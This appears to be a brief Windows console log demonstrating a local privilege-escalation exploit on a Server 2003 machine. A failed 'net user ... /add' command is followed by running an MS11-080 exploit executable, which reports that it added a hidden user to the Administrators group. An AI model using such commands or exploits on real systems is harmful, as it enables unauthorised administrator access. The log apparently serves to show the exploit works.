 C:\Documents and Settings\admin\Desktop>whoami
2003r2en\admin
C:\Documents and Settings\admin\Desktop>net user ls admin /add
System error 5 has occurred.
Access is denied.
C:\Documents and Settings\admin\Desktop>MS11_80.exe
[>] ms11-08 Exploit
[*] Token system command
[*] command add user
[*] User has been successfully added
[*] Add to Administrators success
C:\Documents and Settings\admin\Desktop>